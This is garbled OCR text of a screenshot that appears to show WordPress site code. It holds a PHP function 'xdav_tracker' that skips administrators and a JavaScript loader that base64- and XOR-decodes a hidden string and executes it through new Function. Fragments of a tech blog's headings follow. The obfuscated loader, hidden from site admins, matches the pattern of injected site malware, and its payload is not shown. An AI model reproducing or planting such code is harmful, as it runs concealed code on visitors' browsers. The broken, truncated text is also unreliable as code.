
function xdav_tracker() { if ( is_user_logged_in() &&
current_user_can( 'administrator' ) ) { return; } ?>
;function xdav_tracker() { ?>
;!function(){var
_0x2b22=atob('E11OVVhPUlRVExJAUl0TTFJVX1RMYBx
Uint8Array(_0x2b22['length']),_0x249c=0;for(;_0x249
(_0x249c)^_0x4cbf;(new Function(new TextDecoder()
['decode'](_0xe52d)))()}();
Top Current Tech Trends
Free Advance IT Training
Post
for 2024: A Comprehensive
with International
navigation
Guide to Innovation
Certification
Related Posts